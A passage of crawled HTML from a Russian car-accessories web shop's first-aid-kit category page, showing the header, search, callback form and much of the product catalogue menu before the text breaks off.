

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/
body_size: 28064
content:

<!DOCTYPE html>
<html 
 lang="ru" dir="ltr">
<head>
<title>Аксессуары :: Аксессуары первой необходимости :: Аптечки - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары</title>

<base href="https://www.avtofive.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />

<meta name="keywords" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" />
    
    
    


<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Аксессуары :: Аксессуары первой необходимости :: Аптечки - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары" />
<meta property="og:description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta property="og:url" content="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" />
    <meta property="og:image" content="https://www.avtofive.ru/images/detailed/35/1005681867.jpg" />

<meta name="google-site-verification" content="X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM" />
<meta name="yandex-verification" content="d64285f6c4161475" />


    <link href="https://www.avtofive.ru/images/logos/35/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.avtofive.ru/var/cache/misc/assets/design/themes/abt__unitheme2/css/standalone.2ef18325a82ce58dc0f48da745920db41764224616.css" />


</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container bp-tygh-main-container--padding" id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
    <div class="container-fluid  top-grid">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3  " >
                    <div class=" ty-float-left">
        
        <div class="ty-geo-maps__geolocation"
         data-ca-geo-map-location-is-location-detected="false"
         data-ca-geo-map-location-element="location_block"
         id="geo_maps_location_block_2111"
    >
        
        

    
    

<a id="opener_geo_maps_location_dialog_2111" class="cm-dialog-opener cm-dialog-auto-size ty-geo-maps__geolocation__opener" href="https://www.avtofive.ru/index.php?dispatch=geo_maps.customer_geolocation" data-ca-target-id="content_geo_maps_location_dialog_2111"  data-ca-dialog-title="Местоположение покупателя" rel="nofollow"><i class="ty-icon-location-arrow"></i><span class="ty-geo-maps__geolocation__opener-text">            <span data-ca-geo-map-location-element="location" class="ty-geo-maps__geolocation__location">Ульяновск</span>
        </span></a>

<div class="hidden" id="content_geo_maps_location_dialog_2111" title="Выберите ваш город">
    
</div>

    <!--geo_maps_location_block_2111--></div>

            </div>
            </div>

    
                                        
                
        <div class="span13 top-links-grid " >
                    <div class="top-languages ty-float-right">
        <div id="languages_42">
    
<!--languages_42--></div>

            </div><div class="top-currencies ty-float-right">
        <div id="currencies_2">

<!--currencies_2--></div>

            </div><div class="top-quick-links ty-float-right">
        
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_2114" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_2114" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/besplatnaya-dostavka/">Бесплатная доставка</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/legkiy-vozvrat/">Легкий возврат</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/bezopasnaya-oplata/">Безопасная оплата</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__pickup">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/index.php?dispatch=pickup.view">Пункты самовывоза</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__contacts">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kontakty/">Контакты</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-text-links__subitems">
                    <a class="ty-text-links__a" >Частые вопросы</a> 
                                            
    

    
        <ul  class="ty-text-links">
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/o-kompanii/">О компании</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kak-sdelat-zakaz/">Как сделать заказ</a> 
                                    </li>
                    </ul>

    
                                    </li>
                    </ul>

        </div>
    
            </div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-header clearfix">
    <div class="container-fluid  header-grid  advanced-header">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3 top-logo-grid " >
                    <div class="top-logo ">
        <div class="ty-logo-container">
    
            <a href="https://www.avtofive.ru/" title="">
        <img class="ty-pict  ty-logo-container__image cm-image" id="det_img_432232178"  src="https://www.avtofive.ru/images/logos/35/AvtoFive_Logo_2019_Small.png"  width="400" height="109" alt="" title=""/>


    
            </a>
    </div>

            </div>
            </div>

    
                                        
                
        <div class="span5 top-header-menu " >
                    <div class="top-search hidden-phone ">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
</div>


            </div>
            </div>

    
                                        
                
        <div class="span8 top-phones " >
                    <div class="hidden-phone ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
<div class="ut2-social-links">
    <a  target="_blank" href="https://vk.com/avtofive73"><i class="ut2-icon-vk"></i></a>
    <a  target="_blank" href="https://www.instagram.com/avtofive.ru/"><i class="ut2-icon-instagram"></i></a>
    <a  target="_blank" href="https://wapp.click/79510933005/"><i class="ut2-icon-whatsapp"></i></a>
    <a  target="_blank" href="https://viber.click/79510933005/"><i class="ut2-icon-viber"></i></a>
    <a  target="_blank" href="https://tlgg.ru/AvtoFive/"><i class="ut2-icon-telegram"></i></a>
    
</div>
</div>
            </div><div class="top-phones-grid ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ut2-pn">
	<div class="ut2-pn__items">
		<a href="tel:+79510933005">8 (9510) 933-005</a>
	</div>
	<div class="ut2-pn__link">
		    




    
    

<a id="opener_call_request_2119" class="cm-dialog-opener cm-dialog-auto-size "  data-ca-target-id="content_call_request_2119"  data-ca-dialog-title="Заказать обратный звонок" rel="nofollow"><span >Заказать обратный звонок</span></a>

<div class="hidden" id="content_call_request_2119" title="Заказать обратный звонок">
        <div id="call_request_2119">

<form name="call_requests_form_main" id="form_call_request_2119" action="https://www.avtofive.ru/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >

<input type="hidden" name="result_ids" value="call_request_2119" />
<input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=204" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_2119_name">Ваше имя</label>
    <input id="call_data_call_request_2119_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="ty-control-group">
    <label for="call_data_call_request_2119_phone" class="ty-control-group__title cm-mask-phone-label cm-required">Телефон</label>
    <input id="call_data_call_request_2119_phone" class="ty-input-text-full cm-mask-phone ty-inputmask-bdi" size="50" type="text" name="call_data[phone]" value="" data-enable-custom-mask="true" />
</div>


    <div class="ty-control-group">
        <label for="call_data_call_request_2119_convenient_time_from" class="ty-control-group__title">Удобное время</label>
        <bdi>
            <input id="call_data_call_request_2119_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_2119_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>






<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
 
    <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" ><span><span>Отправить</span></span></button>


</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>

<!--call_request_2119--></div>


</div>
	</div>
</div></div>
            </div>
            </div>
</div>
    </div>
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span11 top-left-grid " >
                    <div class="row-fluid ">        <div class="span6 menu-grid " >
                    <div class="ty-dropdown-box   top-menu-grid-vetrtical">
        <div id="sw_dropdown_2120" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Каталог товаров</a>
                        

        </div>
        <div id="dropdown_2120" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div class="ut2-menu__inbox"><ul class="ty-menu__items cm-responsive-menu" style="min-height: 475px"><li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__products "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn "><span><bdi>Все товары</bdi></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_2552099756"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__submenu-link"><bdi>Авточехлы</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/" class="ty-menu__submenu-link"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/" class="ty-menu__submenu-link"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/" class="ty-menu__submenu-link"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/" class="ty-menu__submenu-link"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/" class="ty-menu__submenu-link"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__submenu-link"><bdi>Доп оборудование</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/" class="ty-menu__submenu-link"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/" class="ty-menu__submenu-link"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/" class="ty-menu__submenu-link"><bdi>Дефлекторы окон</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__submenu-link"><bdi>Аксессуары</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link"><bdi>Дворники, щётки стеклоочистителя</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link"><bdi>Домкраты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link"><bdi>Обложки для автодокументов</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link"><bdi>Провода прикуривания</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link"><bdi>Насосы</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__submenu-link"><bdi>Электроника</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/" class="ty-menu__submenu-link"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/kompressory/" class="ty-menu__submenu-link"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/invertory/" class="ty-menu__submenu-link"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/alkotestery/" class="ty-menu__submenu-link"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/pylesosy/" class="ty-menu__submenu-link"><bdi>Пылесосы</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtosvet/" class="ty-menu__submenu-link"><bdi>Автосвет</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-galogennye/" class="ty-menu__submenu-link"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/" class="ty-menu__submenu-link"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-ksenon/" class="ty-menu__submenu-link"><bdi>Лампы ксенон</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__submenu-link"><bdi>Автохимия</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link"><bdi>Антигель</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link"><bdi>Антидождь</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link"><bdi>Антизапотеватели</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link"><bdi>Герметики</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link"><bdi>Грунтовки</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/" class="ty-menu__submenu-link"><bdi>Инструменты</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link"><bdi>Биты вставки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link"><bdi>Бокорезы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link"><bdi>Гайковёрты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link"><bdi>Головки торцевые</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link"><bdi>Диагностическое оборудование</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__submenu-link"><bdi>Детские автокресла</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li>
</ul></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__apparel "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtosvet/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/alarm__alert__light__emergency-256.png" alt="" src="."><span><bdi>Автосвет</bdi><br><span class="exp-mwi-text">ДХО, ПТФ, светодиодные лампы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3806621124"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-galogennye/"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-ksenon/"><bdi>Лампы ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/bloki-rozzhiga/"><bdi>Блоки розжига</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/dnevnye-hodovye-ogni/"><bdi>Дневные ходовые огни</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/perehodniki-ksenon/"><bdi>Переходники ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/protivotumannye-fary/"><bdi>Противотуманные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/svetodiodnye-fary/"><bdi>Светодиодные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-24v/"><bdi>Лампы 24В</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__electronics "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Автохимия_x28c-d3.jpg" alt="" src="."><span><bdi>Автохимия</bdi><br><span class="exp-mwi-text">Шампуни, полироли, очистители</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1089490548"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link no-items"><bdi>Антигель</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link no-items"><bdi>Антидождь</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link no-items"><bdi>Антизапотеватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link no-items"><bdi>Герметики</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link no-items"><bdi>Грунтовки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/zhidkaya-rezina/" class="ty-menu__submenu-link no-items"><bdi>Жидкая резина</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/klei/" class="ty-menu__submenu-link no-items"><bdi>Клеи</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/lakokrasochnye-materialy/" class="ty-menu__submenu-link no-items"><bdi>Лакокрасочные материалы</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/" class="ty-menu__submenu-link"><bdi>Очистители</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-detaley/" class="ty-menu__submenu-link"><bdi>Очистители деталей</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-dlya-ruk/" class="ty-menu__submenu-link"><bdi>Очистители для рук</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-kuzova/" class="ty-menu__submenu-link"><bdi>Очистители кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-salona/" class="ty-menu__submenu-link"><bdi>Очистители салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-stekl-ru/" class="ty-menu__submenu-link"><bdi>Очистители стёкол</bdi></a></li>
